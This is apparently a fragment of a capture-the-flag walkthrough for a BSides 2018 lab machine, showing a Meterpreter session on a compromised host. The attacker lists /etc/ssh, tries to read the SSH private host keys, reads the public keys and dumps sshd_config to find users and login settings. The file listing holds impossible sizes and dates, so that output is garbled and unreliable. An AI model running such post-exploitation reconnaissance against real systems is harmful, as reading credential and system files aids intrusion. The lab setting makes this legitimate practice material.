 STEP -1
meterpreter > cd /etc/ssh
meterpreter > ls -la
Listing: /etc/ssh
Mode Size Type Last modified Name
100644/rw-r--r-- 540087842630453 fil 185870885774-04-04 01:58:37 -0400 moduli
100644/rw-r--r-- 7370163881652 fil 206903841490-12-31 07:58:15 -0500 ssh_config
100600/rw------- 2886218023584 fil 206903605217-10-05 06:38:23 -0400 ssh_host_dsa_key
100644/rw-r--r-- 2598455214685 fil 206903605217-10-05 06:38:23 -0400 ssh_host_dsa_key.pub
100600/rw------- 974957576419 fil 206903605217-10-05 06:38:23 -0400 ssh_host_ecdsa_key
100644/rw-r--r-- 760209211569 fil 206903605217-10-05 06:38:23 -0400 ssh_host_ecdsa_key.pub
100600/rw------- 7211250091663 fil 206903605217-10-05 06:38:23 -0400 ssh_host_rsa_key
100644/rw-r--r-- 1705102016909 fil 206903605217-10-05 06:38:23 -0400 ssh_host_rsa_key.pub
100644/rw-r--r-- 1297080123694 fil 176209385628-07-06 23:16:13 -0400 ssh_import_id
100644/rw-r--r-- 10973641443835 fil 206903907908-10-27 23:00:31 -0400 sshd_config
meterpreter > cat ssh_host_dsa_key
[-] core_channel_open: Operation failed: 1
meterpreter > cd ssh_host_dsa_key
[-] stdapi_fs_chdir: Operation failed: 1
meterpreter > cat ssh_host_dsa_key.pub
ssh-dss
root@bsides2018
meterpreter > cat ssh_host_ecdsa_key.pub
ecdsa-sha2-nistp256 root@bsides2018
meterpreter > cat ssh_host_rsa_key.pub
ssh-rsa
root@bsides2018
meterpreter >
STEP -2
meterpreter > cat sshd_config
# Package generated configuration file
# See the sshd_config(5) manpage for details
# What ports, IPs and protocols we listen for
Port 22
# Use these options to restrict which interfaces/protocols sshd will bind to
#ListenAddress ::
#ListenAddress 0.0.0.0
Protocol 2
# HostKeys for protocol version 2
HostKey /etc/ssh/ssh_host_rsa_key
HostKey /etc/ssh/ssh_host_dsa_key
HostKey /etc/ssh/ssh_host_ecdsa_key
#Privilege Separation is turned on for security
UsePrivilegeSeparation yes
# Lifetime and size of ephemeral version 1 server key
KeyRegenerationInterval 3600
ServerKeyBits 768
# Logging
SyslogFacility AUTH
LogLevel INFO
STEP -3
# GSSAPI options
#GSSAPIAuthentication no
#GSSAPICleanupCredentials yes
X11Forwarding yes
X11DisplayOffset 10
PrintMotd no
PrintLastLog yes
TCPKeepAlive yes
#UseLogin no
#MaxStartups 10:30:60
#Banner /etc/issue.net
# Allow client to pass locale environment variables
AcceptEnv LANG LC_*
Subsystem sftp /usr/lib/openssh/sftp-server
# Set this to 'yes' to enable PAM authentication, account processing,
# and session processing. If this is enabled, PAM authentication will
# be allowed through the ChallengeResponseAuthentication and
# PasswordAuthentication.  Depending on your PAM configuration,
# PAM authentication via ChallengeResponseAuthentication may bypass
# the setting of "PermitRootLogin without-password".
# If you just want the PAM account and session checks to run without
# PAM authentication, then enable this but set PasswordAuthentication
# and ChallengeResponseAuthentication to 'no'.
UsePAM yes
Match User abatchy,john,mai,doomguy
PasswordAuthentication no